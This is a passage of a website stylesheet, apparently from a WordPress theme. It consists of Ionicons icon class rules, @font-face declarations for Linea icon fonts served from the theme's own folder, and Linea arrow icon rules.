f410"}.ion-ios-cloudy-night:before{content:"\f40e"}.ion-ios-cloudy-night-outline:before{content:"\f40d"}.ion-ios-cloudy-outline:before{content:"\f40f"}.ion-ios-cog:before{content:"\f412"}.ion-ios-cog-outline:before{content:"\f411"}.ion-ios-color-filter:before{content:"\f414"}.ion-ios-color-filter-outline:before{content:"\f413"}.ion-ios-color-wand:before{content:"\f416"}.ion-ios-color-wand-outline:before{content:"\f415"}.ion-ios-compose:before{content:"\f418"}.ion-ios-compose-outline:before{content:"\f417"}.ion-ios-contact:before{content:"\f41a"}.ion-ios-contact-outline:before{content:"\f419"}.ion-ios-copy:before{content:"\f41c"}.ion-ios-copy-outline:before{content:"\f41b"}.ion-ios-crop:before{content:"\f41e"}.ion-ios-crop-strong:before{content:"\f41d"}.ion-ios-download:before{content:"\f420"}.ion-ios-download-outline:before{content:"\f41f"}.ion-ios-drag:before{content:"\f421"}.ion-ios-email:before{content:"\f423"}.ion-ios-email-outline:before{content:"\f422"}.ion-ios-eye:before{content:"\f425"}.ion-ios-eye-outline:before{content:"\f424"}.ion-ios-fastforward:before{content:"\f427"}.ion-ios-fastforward-outline:before{content:"\f426"}.ion-ios-filing:before{content:"\f429"}.ion-ios-filing-outline:before{content:"\f428"}.ion-ios-film:before{content:"\f42b"}.ion-ios-film-outline:before{content:"\f42a"}.ion-ios-flag:before{content:"\f42d"}.ion-ios-flag-outline:before{content:"\f42c"}.ion-ios-flame:before{content:"\f42f"}.ion-ios-flame-outline:before{content:"\f42e"}.ion-ios-flask:before{content:"\f431"}.ion-ios-flask-outline:before{content:"\f430"}.ion-ios-flower:before{content:"\f433"}.ion-ios-flower-outline:before{content:"\f432"}.ion-ios-folder:before{content:"\f435"}.ion-ios-folder-outline:before{content:"\f434"}.ion-ios-football:before{content:"\f437"}.ion-ios-football-outline:before{content:"\f436"}.ion-ios-game-controller-a:before{content:"\f439"}.ion-ios-game-controller-a-outline:before{content:"\f438"}.ion-ios-game-controller-b:before{content:"\f43b"}.ion-ios-game-controller-b-outline:before{content:"\f43a"}.ion-ios-gear:before{content:"\f43d"}.ion-ios-gear-outline:before{content:"\f43c"}.ion-ios-glasses:before{content:"\f43f"}.ion-ios-glasses-outline:before{content:"\f43e"}.ion-ios-grid-view:before{content:"\f441"}.ion-ios-grid-view-outline:before{content:"\f440"}.ion-ios-heart:before{content:"\f443"}.ion-ios-heart-outline:before{content:"\f442"}.ion-ios-help:before{content:"\f446"}.ion-ios-help-empty:before{content:"\f444"}.ion-ios-help-outline:before{content:"\f445"}.ion-ios-home:before{content:"\f448"}.ion-ios-home-outline:before{content:"\f447"}.ion-ios-infinite:before{content:"\f44a"}.ion-ios-infinite-outline:before{content:"\f449"}.ion-ios-information:before{content:"\f44d"}.ion-ios-information-empty:before{content:"\f44b"}.ion-ios-information-outline:before{content:"\f44c"}.ion-ios-ionic-outline:before{content:"\f44e"}.ion-ios-keypad:before{content:"\f450"}.ion-ios-keypad-outline:before{content:"\f44f"}.ion-ios-lightbulb:before{content:"\f452"}.ion-ios-lightbulb-outline:before{content:"\f451"}.ion-ios-list:before{content:"\f454"}.ion-ios-list-outline:before{content:"\f453"}.ion-ios-location:before{content:"\f456"}.ion-ios-location-outline:before{content:"\f455"}.ion-ios-locked:before{content:"\f458"}.ion-ios-locked-outline:before{content:"\f457"}.ion-ios-loop:before{content:"\f45a"}.ion-ios-loop-strong:before{content:"\f459"}.ion-ios-medical:before{content:"\f45c"}.ion-ios-medical-outline:before{content:"\f45b"}.ion-ios-medkit:before{content:"\f45e"}.ion-ios-medkit-outline:before{content:"\f45d"}.ion-ios-mic:before{content:"\f461"}.ion-ios-mic-off:before{content:"\f45f"}.ion-ios-mic-outline:before{content:"\f460"}.ion-ios-minus:before{content:"\f464"}.ion-ios-minus-empty:before{content:"\f462"}.ion-ios-minus-outline:before{content:"\f463"}.ion-ios-monitor:before{content:"\f466"}.ion-ios-monitor-outline:before{content:"\f465"}.ion-ios-moon:before{content:"\f468"}.ion-ios-moon-outline:before{content:"\f467"}.ion-ios-more:before{content:"\f46a"}.ion-ios-more-outline:before{content:"\f469"}.ion-ios-musical-note:before{content:"\f46b"}.ion-ios-musical-notes:before{content:"\f46c"}.ion-ios-navigate:before{content:"\f46e"}.ion-ios-navigate-outline:before{content:"\f46d"}.ion-ios-nutrition:before{content:"\f470"}.ion-ios-nutrition-outline:before{content:"\f46f"}.ion-ios-paper:before{content:"\f472"}.ion-ios-paper-outline:before{content:"\f471"}.ion-ios-paperplane:before{content:"\f474"}.ion-ios-paperplane-outline:before{content:"\f473"}.ion-ios-partlysunny:before{content:"\f476"}.ion-ios-partlysunny-outline:before{content:"\f475"}.ion-ios-pause:before{content:"\f478"}.ion-ios-pause-outline:before{content:"\f477"}.ion-ios-paw:before{content:"\f47a"}.ion-ios-paw-outline:before{content:"\f479"}.ion-ios-people:before{content:"\f47c"}.ion-ios-people-outline:before{content:"\f47b"}.ion-ios-person:before{content:"\f47e"}.ion-ios-person-outline:before{content:"\f47d"}.ion-ios-personadd:before{content:"\f480"}.ion-ios-personadd-outline:before{content:"\f47f"}.ion-ios-photos:before{content:"\f482"}.ion-ios-photos-outline:before{content:"\f481"}.ion-ios-pie:before{content:"\f484"}.ion-ios-pie-outline:before{content:"\f483"}.ion-ios-pint:before{content:"\f486"}.ion-ios-pint-outline:before{content:"\f485"}.ion-ios-play:before{content:"\f488"}.ion-ios-play-outline:before{content:"\f487"}.ion-ios-plus:before{content:"\f48b"}.ion-ios-plus-empty:before{content:"\f489"}.ion-ios-plus-outline:before{content:"\f48a"}.ion-ios-pricetag:before{content:"\f48d"}.ion-ios-pricetag-outline:before{content:"\f48c"}.ion-ios-pricetags:before{content:"\f48f"}.ion-ios-pricetags-outline:before{content:"\f48e"}.ion-ios-printer:before{content:"\f491"}.ion-ios-printer-outline:before{content:"\f490"}.ion-ios-pulse:before{content:"\f493"}.ion-ios-pulse-strong:before{content:"\f492"}.ion-ios-rainy:before{content:"\f495"}.ion-ios-rainy-outline:before{content:"\f494"}.ion-ios-recording:before{content:"\f497"}.ion-ios-recording-outline:before{content:"\f496"}.ion-ios-redo:before{content:"\f499"}.ion-ios-redo-outline:before{content:"\f498"}.ion-ios-refresh:before{content:"\f49c"}.ion-ios-refresh-empty:before{content:"\f49a"}.ion-ios-refresh-outline:before{content:"\f49b"}.ion-ios-reload:before{content:"\f49d"}.ion-ios-reverse-camera:before{content:"\f49f"}.ion-ios-reverse-camera-outline:before{content:"\f49e"}.ion-ios-rewind:before{content:"\f4a1"}.ion-ios-rewind-outline:before{content:"\f4a0"}.ion-ios-rose:before{content:"\f4a3"}.ion-ios-rose-outline:before{content:"\f4a2"}.ion-ios-search:before{content:"\f4a5"}.ion-ios-search-strong:before{content:"\f4a4"}.ion-ios-settings:before{content:"\f4a7"}.ion-ios-settings-strong:before{content:"\f4a6"}.ion-ios-shuffle:before{content:"\f4a9"}.ion-ios-shuffle-strong:before{content:"\f4a8"}.ion-ios-skipbackward:before{content:"\f4ab"}.ion-ios-skipbackward-outline:before{content:"\f4aa"}.ion-ios-skipforward:before{content:"\f4ad"}.ion-ios-skipforward-outline:before{content:"\f4ac"}.ion-ios-snowy:before{content:"\f4ae"}.ion-ios-speedometer:before{content:"\f4b0"}.ion-ios-speedometer-outline:before{content:"\f4af"}.ion-ios-star:before{content:"\f4b3"}.ion-ios-star-half:before{content:"\f4b1"}.ion-ios-star-outline:before{content:"\f4b2"}.ion-ios-stopwatch:before{content:"\f4b5"}.ion-ios-stopwatch-outline:before{content:"\f4b4"}.ion-ios-sunny:before{content:"\f4b7"}.ion-ios-sunny-outline:before{content:"\f4b6"}.ion-ios-telephone:before{content:"\f4b9"}.ion-ios-telephone-outline:before{content:"\f4b8"}.ion-ios-tennisball:before{content:"\f4bb"}.ion-ios-tennisball-outline:before{content:"\f4ba"}.ion-ios-thunderstorm:before{content:"\f4bd"}.ion-ios-thunderstorm-outline:before{content:"\f4bc"}.ion-ios-time:before{content:"\f4bf"}.ion-ios-time-outline:before{content:"\f4be"}.ion-ios-timer:before{content:"\f4c1"}.ion-ios-timer-outline:before{content:"\f4c0"}.ion-ios-toggle:before{content:"\f4c3"}.ion-ios-toggle-outline:before{content:"\f4c2"}.ion-ios-trash:before{content:"\f4c5"}.ion-ios-trash-outline:before{content:"\f4c4"}.ion-ios-undo:before{content:"\f4c7"}.ion-ios-undo-outline:before{content:"\f4c6"}.ion-ios-unlocked:before{content:"\f4c9"}.ion-ios-unlocked-outline:before{content:"\f4c8"}.ion-ios-upload:before{content:"\f4cb"}.ion-ios-upload-outline:before{content:"\f4ca"}.ion-ios-videocam:before{content:"\f4cd"}.ion-ios-videocam-outline:before{content:"\f4cc"}.ion-ios-volume-high:before{content:"\f4ce"}.ion-ios-volume-low:before{content:"\f4cf"}.ion-ios-wineglass:before{content:"\f4d1"}.ion-ios-wineglass-outline:before{content:"\f4d0"}.ion-ios-world:before{content:"\f4d3"}.ion-ios-world-outline:before{content:"\f4d2"}.ion-ipad:before{content:"\f1f9"}.ion-iphone:before{content:"\f1fa"}.ion-ipod:before{content:"\f1fb"}.ion-jet:before{content:"\f295"}.ion-key:before{content:"\f296"}.ion-knife:before{content:"\f297"}.ion-laptop:before{content:"\f1fc"}.ion-leaf:before{content:"\f1fd"}.ion-levels:before{content:"\f298"}.ion-lightbulb:before{content:"\f299"}.ion-link:before{content:"\f1fe"}.ion-load-a:before{content:"\f29a"}.ion-load-b:before{content:"\f29b"}.ion-load-c:before{content:"\f29c"}.ion-load-d:before{content:"\f29d"}.ion-location:before{content:"\f1ff"}.ion-lock-combination:before{content:"\f4d4"}.ion-locked:before{content:"\f200"}.ion-log-in:before{content:"\f29e"}.ion-log-out:before{content:"\f29f"}.ion-loop:before{content:"\f201"}.ion-magnet:before{content:"\f2a0"}.ion-male:before{content:"\f2a1"}.ion-man:before{content:"\f202"}.ion-map:before{content:"\f203"}.ion-medkit:before{content:"\f2a2"}.ion-merge:before{content:"\f33f"}.ion-mic-a:before{content:"\f204"}.ion-mic-b:before{content:"\f205"}.ion-mic-c:before{content:"\f206"}.ion-minus:before{content:"\f209"}.ion-minus-circled:before{content:"\f207"}.ion-minus-round:before{content:"\f208"}.ion-model-s:before{content:"\f2c1"}.ion-monitor:before{content:"\f20a"}.ion-more:before{content:"\f20b"}.ion-mouse:before{content:"\f340"}.ion-music-note:before{content:"\f20c"}.ion-navicon:before{content:"\f20e"}.ion-navicon-round:before{content:"\f20d"}.ion-navigate:before{content:"\f2a3"}.ion-network:before{content:"\f341"}.ion-no-smoking:before{content:"\f2c2"}.ion-nuclear:before{content:"\f2a4"}.ion-outlet:before{content:"\f342"}.ion-paintbrush:before{content:"\f4d5"}.ion-paintbucket:before{content:"\f4d6"}.ion-paper-airplane:before{content:"\f2c3"}.ion-paperclip:before{content:"\f20f"}.ion-pause:before{content:"\f210"}.ion-person:before{content:"\f213"}.ion-person-add:before{content:"\f211"}.ion-person-stalker:before{content:"\f212"}.ion-pie-graph:before{content:"\f2a5"}.ion-pin:before{content:"\f2a6"}.ion-pinpoint:before{content:"\f2a7"}.ion-pizza:before{content:"\f2a8"}.ion-plane:before{content:"\f214"}.ion-planet:before{content:"\f343"}.ion-play:before{content:"\f215"}.ion-playstation:before{content:"\f30a"}.ion-plus:before{content:"\f218"}.ion-plus-circled:before{content:"\f216"}.ion-plus-round:before{content:"\f217"}.ion-podium:before{content:"\f344"}.ion-pound:before{content:"\f219"}.ion-power:before{content:"\f2a9"}.ion-pricetag:before{content:"\f2aa"}.ion-pricetags:before{content:"\f2ab"}.ion-printer:before{content:"\f21a"}.ion-pull-request:before{content:"\f345"}.ion-qr-scanner:before{content:"\f346"}.ion-quote:before{content:"\f347"}.ion-radio-waves:before{content:"\f2ac"}.ion-record:before{content:"\f21b"}.ion-refresh:before{content:"\f21c"}.ion-reply:before{content:"\f21e"}.ion-reply-all:before{content:"\f21d"}.ion-ribbon-a:before{content:"\f348"}.ion-ribbon-b:before{content:"\f349"}.ion-sad:before{content:"\f34a"}.ion-sad-outline:before{content:"\f4d7"}.ion-scissors:before{content:"\f34b"}.ion-search:before{content:"\f21f"}.ion-settings:before{content:"\f2ad"}.ion-share:before{content:"\f220"}.ion-shuffle:before{content:"\f221"}.ion-skip-backward:before{content:"\f222"}.ion-skip-forward:before{content:"\f223"}.ion-social-android:before{content:"\f225"}.ion-social-android-outline:before{content:"\f224"}.ion-social-angular:before{content:"\f4d9"}.ion-social-angular-outline:before{content:"\f4d8"}.ion-social-apple:before{content:"\f227"}.ion-social-apple-outline:before{content:"\f226"}.ion-social-bitcoin:before{content:"\f2af"}.ion-social-bitcoin-outline:before{content:"\f2ae"}.ion-social-buffer:before{content:"\f229"}.ion-social-buffer-outline:before{content:"\f228"}.ion-social-chrome:before{content:"\f4db"}.ion-social-chrome-outline:before{content:"\f4da"}.ion-social-codepen:before{content:"\f4dd"}.ion-social-codepen-outline:before{content:"\f4dc"}.ion-social-css3:before{content:"\f4df"}.ion-social-css3-outline:before{content:"\f4de"}.ion-social-designernews:before{content:"\f22b"}.ion-social-designernews-outline:before{content:"\f22a"}.ion-social-dribbble:before{content:"\f22d"}.ion-social-dribbble-outline:before{content:"\f22c"}.ion-social-dropbox:before{content:"\f22f"}.ion-social-dropbox-outline:before{content:"\f22e"}.ion-social-euro:before{content:"\f4e1"}.ion-social-euro-outline:before{content:"\f4e0"}.ion-social-facebook:before{content:"\f231"}.ion-social-facebook-outline:before{content:"\f230"}.ion-social-foursquare:before{content:"\f34d"}.ion-social-foursquare-outline:before{content:"\f34c"}.ion-social-freebsd-devil:before{content:"\f2c4"}.ion-social-github:before{content:"\f233"}.ion-social-github-outline:before{content:"\f232"}.ion-social-google:before{content:"\f34f"}.ion-social-google-outline:before{content:"\f34e"}.ion-social-googleplus:before{content:"\f235"}.ion-social-googleplus-outline:before{content:"\f234"}.ion-social-hackernews:before{content:"\f237"}.ion-social-hackernews-outline:before{content:"\f236"}.ion-social-html5:before{content:"\f4e3"}.ion-social-html5-outline:before{content:"\f4e2"}.ion-social-instagram:before{content:"\f351"}.ion-social-instagram-outline:before{content:"\f350"}.ion-social-javascript:before{content:"\f4e5"}.ion-social-javascript-outline:before{content:"\f4e4"}.ion-social-linkedin:before{content:"\f239"}.ion-social-linkedin-outline:before{content:"\f238"}.ion-social-markdown:before{content:"\f4e6"}.ion-social-nodejs:before{content:"\f4e7"}.ion-social-octocat:before{content:"\f4e8"}.ion-social-pinterest:before{content:"\f2b1"}.ion-social-pinterest-outline:before{content:"\f2b0"}.ion-social-python:before{content:"\f4e9"}.ion-social-reddit:before{content:"\f23b"}.ion-social-reddit-outline:before{content:"\f23a"}.ion-social-rss:before{content:"\f23d"}.ion-social-rss-outline:before{content:"\f23c"}.ion-social-sass:before{content:"\f4ea"}.ion-social-skype:before{content:"\f23f"}.ion-social-skype-outline:before{content:"\f23e"}.ion-social-snapchat:before{content:"\f4ec"}.ion-social-snapchat-outline:before{content:"\f4eb"}.ion-social-tumblr:before{content:"\f241"}.ion-social-tumblr-outline:before{content:"\f240"}.ion-social-tux:before{content:"\f2c5"}.ion-social-twitch:before{content:"\f4ee"}.ion-social-twitch-outline:before{content:"\f4ed"}.ion-social-twitter:before{content:"\f243"}.ion-social-twitter-outline:before{content:"\f242"}.ion-social-usd:before{content:"\f353"}.ion-social-usd-outline:before{content:"\f352"}.ion-social-vimeo:before{content:"\f245"}.ion-social-vimeo-outline:before{content:"\f244"}.ion-social-whatsapp:before{content:"\f4f0"}.ion-social-whatsapp-outline:before{content:"\f4ef"}.ion-social-windows:before{content:"\f247"}.ion-social-windows-outline:before{content:"\f246"}.ion-social-wordpress:before{content:"\f249"}.ion-social-wordpress-outline:before{content:"\f248"}.ion-social-yahoo:before{content:"\f24b"}.ion-social-yahoo-outline:before{content:"\f24a"}.ion-social-yen:before{content:"\f4f2"}.ion-social-yen-outline:before{content:"\f4f1"}.ion-social-youtube:before{content:"\f24d"}.ion-social-youtube-outline:before{content:"\f24c"}.ion-soup-can:before{content:"\f4f4"}.ion-soup-can-outline:before{content:"\f4f3"}.ion-speakerphone:before{content:"\f2b2"}.ion-speedometer:before{content:"\f2b3"}.ion-spoon:before{content:"\f2b4"}.ion-star:before{content:"\f24e"}.ion-stats-bars:before{content:"\f2b5"}.ion-steam:before{content:"\f30b"}.ion-stop:before{content:"\f24f"}.ion-thermometer:before{content:"\f2b6"}.ion-thumbsdown:before{content:"\f250"}.ion-thumbsup:before{content:"\f251"}.ion-toggle:before{content:"\f355"}.ion-toggle-filled:before{content:"\f354"}.ion-transgender:before{content:"\f4f5"}.ion-trash-a:before{content:"\f252"}.ion-trash-b:before{content:"\f253"}.ion-trophy:before{content:"\f356"}.ion-tshirt:before{content:"\f4f7"}.ion-tshirt-outline:before{content:"\f4f6"}.ion-umbrella:before{content:"\f2b7"}.ion-university:before{content:"\f357"}.ion-unlocked:before{content:"\f254"}.ion-upload:before{content:"\f255"}.ion-usb:before{content:"\f2b8"}.ion-videocamera:before{content:"\f256"}.ion-volume-high:before{content:"\f257"}.ion-volume-low:before{content:"\f258"}.ion-volume-medium:before{content:"\f259"}.ion-volume-mute:before{content:"\f25a"}.ion-wand:before{content:"\f358"}.ion-waterdrop:before{content:"\f25b"}.ion-wifi:before{content:"\f25c"}.ion-wineglass:before{content:"\f2b9"}.ion-woman:before{content:"\f25d"}.ion-wrench:before{content:"\f2ba"}.ion-xbox:before{content:"\f30c"}

@font-face {
font-family: "linea-arrows-10";
src: url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/arrows/fonts/linea-arrows-10.eot);
src: url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/arrows/fonts/linea-arrows-10.eot?#iefix) format("embedded-opentype"), url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/arrows/fonts/linea-arrows-10.woff) format("woff"), url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/arrows/fonts/linea-arrows-10.ttf) format("truetype"), url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/arrows/fonts/linea-arrows-10.svg#linea-arrows-10) format("svg");
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: "linea-basic-10";
src: url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/basic/fonts/linea-basic-10.eot);
src: url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/basic/fonts/linea-basic-10.eot?#iefix) format("embedded-opentype"), url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/basic/fonts/linea-basic-10.woff) format("woff"), url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/basic/fonts/linea-basic-10.ttf) format("truetype"), url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/basic/fonts/linea-basic-10.svg#linea-basic-10) format("svg");
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: "linea-basic-elaboration-10";
src: url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/basic-elaboration/fonts/linea-basic-elaboration-10.eot);
src: url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/basic-elaboration/fonts/linea-basic-elaboration-10.eot?#iefix) format("embedded-opentype"), url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/basic-elaboration/fonts/linea-basic-elaboration-10.woff) format("woff"), url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/basic-elaboration/fonts/linea-basic-elaboration-10.ttf) format("truetype"), url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/basic-elaboration/fonts/linea-basic-elaboration-10.svg#linea-basic-elaboration-10) format("svg");
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: "linea-ecommerce-10";
src: url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/ecommerce/fonts/linea-ecommerce-10.eot);
src: url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/ecommerce/fonts/linea-ecommerce-10.eot?#iefix) format("embedded-opentype"), url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/ecommerce/fonts/linea-ecommerce-10.woff) format("woff"), url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/ecommerce/fonts/linea-ecommerce-10.ttf) format("truetype"), url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/ecommerce/fonts/linea-ecommerce-10.svg#linea-ecommerce-10) format("svg");
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: "linea-music-10";
src: url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/music/fonts/linea-music-10.eot);
src: url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/music/fonts/linea-music-10.eot?#iefix) format("embedded-opentype"), url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/music/fonts/linea-music-10.woff) format("woff"), url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/music/fonts/linea-music-10.ttf) format("truetype"), url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/music/fonts/linea-music-10.svg#linea-music-10) format("svg");
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: "linea-software-10";
src: url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/software/fonts/linea-software-10.eot);
src: url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/software/fonts/linea-software-10.eot?#iefix) format("embedded-opentype"), url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/software/fonts/linea-software-10.woff) format("woff"), url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/software/fonts/linea-software-10.ttf) format("truetype"), url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/software/fonts/linea-software-10.svg#linea-software-10) format("svg");
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: "linea-weather-10";
src: url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/weather/fonts/linea-weather-10.eot);
src: url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/weather/fonts/linea-weather-10.eot?#iefix) format("embedded-opentype"), url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/weather/fonts/linea-weather-10.woff) format("woff"), url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/weather/fonts/linea-weather-10.ttf) format("truetype"), url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/weather/fonts/linea-weather-10.svg#linea-weather-10) format("svg");
font-weight: normal;
font-style: normal;
} [class^="icon-arrows"][data-icon]:before {
font-family: "linea-arrows-10" !important;
content: attr(data-icon);
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
} [class^="icon-arrows-"]:before,
[class*=" icon-arrows-"]:before {
font-family: "linea-arrows-10" !important;
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
} .icon-arrows-anticlockwise:before {
content: "\e000";
} .icon-arrows-anticlockwise-dashed:before {
content: "\e001";
} .icon-arrows-button-down:before {
content: "\e002";
} .icon-arrows-button-off:before {
content: "\e003";
} .icon-arrows-button-on:before {
content: "\e004";
} .icon-arrows-button-up:before {
content: "\e005";
} .icon-arrows-check:before {
content: "\e006";
} .icon-arrows-circle-check:before {
content: "\e007";
} .icon-arrows-circle-down:before {
content: "\e008";
} .icon-arrows-circle-downleft:before {
content: "\e009";
} .icon-arrows-circle-downright:before {
content: "\e00a";
} .icon-arrows-circle-left:before {
content: "\e00b";
} .icon-arrows-circle-minus:before {
content: "\e00c";
} .icon-arrows-circle-plus:before {
content: "\e00d";
} .icon-arrows-circle-remove:before {
content: "\e00e";
} .icon-arrows-circle-right:before {
content: "\e00f";
} .icon-arrows-circle-up:before {
content: "\e010";
} .icon-arrows-circle-upleft:before {
content: "\e011";
} .icon-arrows-circle-upright:before {
content: "\e012";
} .icon-arrows-clockwise:before {
content: "\e013";
} .icon-arrows-clockwise-dashed:before {
content: "\e014";
} .icon-arrows-compress:before {
content: "\e015";
} .icon-arrows-deny:before {
content: "\e016";
} .icon-arrows-diagonal:before {
content: "\e017";
} .icon-arrows-diagonal2:before {
content: "\e018";
} .icon-arrows-down:before {
content: "\e019";
} .icon-arrows-down-double:before {
content: "\e01a";
} .icon-arrows-downleft:before {
content: "\e01b";
} .icon-arrows-downright:before {
content: "\e01c";
} .icon-arrows-drag-down:before {
content: "\e01d";
} .icon-arrows-drag-down-dashed:before {
content: "\e01e";
} .icon-arrows-drag-horiz:before {
content: "\e01f";
} .icon-arrows-drag-left:before {
content: "\e020";
} .icon-arrows-drag-left-dashed:before {
content: "\e021";
} .icon-arrows-drag-right:before {
content: "\e022";
} .icon-arrows-drag-right-dashed:before {
content: "\e023";
} .icon-arrows-drag-up:before {
content: "\e024";
} .icon-arrows-drag-up-dashed:before {
content: "\e025";
} .icon-arrows-drag-vert:before {
content: "\e026";
} .icon-arrows-exclamation:before {
content: "\e027";
} .icon-arrows-expand:before {
content: "\e028";
} .icon-arrows-expand-diagonal1:before {
content: "\e029";
} .icon-arrows-expand-horizontal1:before {
content: "\e02a";
} .icon-arrows-expand-vertical1:before {
content: "\e02b";
} .icon-arrows-fit-horizontal:before {
content: "\e02c";
} .icon-arrows-fit-vertical:before {
content: "\e02d";
} .icon-arrows-glide:before {
content: "\e02e";
} .icon-arrows-glide-horizontal:before {
content: "\e02f";
} .icon-arrows-glide-vertical:before {
content: "\e030";
} .icon-arrows-hamburger1:before {
content: "\e031";
} .icon-arrows-hamburger-2:before {
content: "\e032";
} .icon-arrows-horizontal:before {
content: "\e033";
} .icon-arrows-info:before {
content: "\e034";
} .icon-arrows-keyboard-alt:before {
content: "\e035";
} .icon-arrows-keyboard-cmd:before {
content: "\e036";
} .icon-arrows-keyboard-delete:before {
content: "\e037";
} .icon-arrows-keyboard-down:before {
content: "\e038";
} .icon-arrows-keyboard-left:before {
content: "\e039";
} .icon-arrows-keyboard-return:before {
content: "\e03a";
} .icon-arrows-keyboard-right:before {
content: "\e03b";
} .icon-arrows-keyboard-shift:before {
content: "\e03c";
} .icon-arrows-keyboard-tab:before {
content: "\e03d";
} .icon-arrows-keyboard-up:before {
content: "\e03e";
} .icon-arrows-left:before {
content: "\e03f";
} .icon-arrows-left-double-32:before {
content: "\e040";
} .icon-arrows-minus:before {
content: "\e041";
} .icon-arrows-move:before {
content: "\e042";
} .icon-arrows-move2:before {
content: "\e043";
} .icon-arrows-move-bottom:before {
content: "\e044";
} .icon-arrows-move-left:before {
content: "\e045";
} .icon-arrows-move-right:before {
content: "\e046";
} .icon-arrows-move-top:before {
content: "\e047";
} .icon-arrows-plus:before {
content: "\e048";
} .icon-arrows-question:before {
content: "\e049";
} .icon-arrows-remove:before {
content: "\e04a";
} .icon-arrows-right:before {
content: "\e04b";
} .icon-arrows-right-double:before {
content: "\e04c";
} .icon-arrows-rotate:before {
content: "\e04d";
} .icon-arrows-rotate-anti:before {
content: "\e04e";
} .icon-arrows-rotate-anti-dashed:before {
content: "\e04f";
} .icon-arrows-rotate-dashed:before {
content: "\e050";
} .icon-arrows-shrink:before {
content: "\e051";
} .icon-arrows-shrink-diagonal1:before {
content: "\e052";
} .icon-arrows-shrink-diagonal2:before {
content: "\e053";
} .icon-arrows-shrink-horizonal2:before {
content: "\e054";
} .icon-arrows-shrink-horizontal1:before {
content: "\e055";
} .icon-arrows-shrink-vertical1:before {
content: "\e056";
} .icon-arrows-shrink-vertical2:before {
content: "\e057";
} .icon-arrows-sign-down:before {
content: "\e058";
} .icon-arrows-sign-left:before {
content: "\e059";
} .icon-arrows-sign-right:before {
content: "\e05a";
} .icon-arrows-sign-up:before {
content: "\e05b";
} .icon-arrows-slide-down1:before {
content: "\e05c";
} .icon-arrows-slide-down2:before {
content: "\e05d";
} .icon-arrows-slide-left1:before {
content: "\e05e";
} .icon-arrows-slide-left2:before {
content: "\e05f";
} .icon-arrows-slide-right1:before {
content: "\e060";
} .icon-arrows-slide-right2:before {
content: "\e061";
} .icon-arrows-slide-up1:before {
content: "\e062";
} .icon-arrows-slide-up2:before {
content: "\e063";
} .icon-arrows-slim-down:before {
content: "\e064";
} .icon-arrows-slim-down-dashed:before {
content: "\e065";
} .icon-arrows-slim-left:before {
content: "\e066";
} .icon-arrows-slim-left-dashed:before {
content: "\e067";
} .icon-arrows-slim-right:before {
content: "\e068";
} .icon-arrows-slim-right-dashed:before {
content: "\e069";
} .icon-arrows-slim-up:before {
content: "\e06a";
} .icon-arrows-slim-up-dashed:before {
content: "\e06b";
} .icon-arrows-square-check:before {
content: "\e06c";
} .icon-arrows-square-down:before {
content: "\e06d";
} .icon-arrows-square-downleft:before {
content: "\e06e";
} .icon-arrows-square-downright:before {
content: "\e06f";
} .icon-arrows-square-left:before {
content: "\e070";
} .icon-arrows-square-minus:before {
content: "\e071";
} .icon-arrows-square-plus:before {
content: "\e072";
} .icon-arrows-square-remove:before {
content: "\e073";
} .icon-arrows-square-right:before {
content: "\e074";
} .icon-arrows-square-up:before {
